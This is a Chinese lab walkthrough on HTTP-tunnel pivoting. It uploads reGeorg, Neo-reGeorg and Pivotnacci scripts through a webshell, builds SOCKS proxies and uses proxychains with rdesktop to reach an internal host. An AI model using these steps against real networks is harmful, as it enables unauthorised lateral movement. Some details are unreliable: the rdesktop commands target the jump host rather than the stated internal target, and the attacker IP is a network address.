文章目录

- 一、ReGeorg

- 二、Neo-reGeorg

- 三、Pivotnacci



实验网络拓扑如下:

攻击机kali IP:192.168.111.0

跳板机win7 IP:192.168.111.128,192.168.52.143

靶机win server 2008 IP:192.168.52.138

攻击机与Web服务器彼此之间都可以进行直接通信,但是攻击机与靶机之间不能直接进行通信,目的:通过建立HHTP隧道转发的方式将攻击机连接上内部的靶机。

一、ReGeorg

1、Web服务器是PHP环境,可以使用tunnel.nosocket.php脚本文件,上传文件到Web服务器网站根目录下。成功上传则通过http访问网站此脚本文件,可以看到部署成功,如图下图所示。

2、使用攻击机运行reGeorgSocksProxy.py文件, 执行下面的命令,连接tunnel.nosocket.php文件,攻击机的8888端口与受害机的80端口建立HTTP隧道,出现如下界面则证明隧道穿透成功。

python2 reGeorgSocksProxy.py -u http://192.168.111.128/tunnel.nosocket.php -p 8888

3、在kali中修改proxychains4.conf配置文件,并在其底部添加一行socks5 127.0.0.1 8888参数来完成 proxychains 代理配置,如下图所示。

vim /etc/proxychains4.conf

4、当配置完proxychains代理后,即可在攻击机执行下面命令来连接靶机,通过所建立的 socks协议隧道,直接远程连接到目标服务器。

proxychains rdesktop 192.168.111.128

二、Neo-reGeorg

Neo-regeorg可以说是Regeorg的重构版,也是一款很实用的WEB隧道工具,在Regeorg的基础上提高隧道的连接安全性、可用性、传输内容保密性,以应对更多的网络环境场景,工具依赖python3环境,它的原理与regeorg相似。

1、使用如下命令生成带有密码的服务器脚本文件。

python3 neoreg.py generate -k test

2、通过webshell将tunnel.php文件上传Web服务器网站服务的根目录下。

3、Kali攻击机执行以下命令,此时隧道搭建成功。

python3 neoreg.py -k test -u http://192.168.111.128/tunnel.php -p 8888

4、在kali中修改proxychains4.conf配置文件,并在其底部添加一行socks5127.0.0.1 8888参数来完成 proxychains 代理配置,如下图所示。

vim /etc/proxychains4.conf

5、当配置完proxychains代理后,即可在攻击机执行下面命令来连接靶机,通过所建立的 socks协议隧道,直接远程连接到目标服务器。

proxychains rdesktop 192.168.111.128

三、Pivotnacci

1、下载完安装包解压后需要先初始化。

pip3 install -r requirements.txt

python3 setup.py install

2、如果需要使用密码加密,可以在agents/agent.php文件中为AGENT_PASSWORD赋值,这里将密码设置为test。

3、设置完成后将agent.php放置在网站根目录下,在攻击机执行

pivotnacci http://192.168.111.128/agent.php -p 6666 --password test -v

其中-p 6666是指定转发端口,--password是指自定义密码,执行成功则如图下图所示。

4、在kali中修改proxychains4.conf配置文件,并在其底部添加一行socks5 127.0.0.1 6666参数来完成 proxychains 代理配置,如下图所示。

vim /etc/proxychains4.conf

5、当配置完proxychains代理后,即可在攻击机执行下面命令来连接靶机,通过所建立的 socks协议隧道,直接远程连接到目标服务器。

proxychains rdesktop 192.168.111.128

![【2024最新华为OD-C/D卷试题汇总】[支持在线评测] 卡牌游戏(200分) - 三语言AC题解(Python/Java/Cpp)](https://i-blog.csdnimg.cn/direct/4bccd2cb31d84330a7ea50ea25874161.png)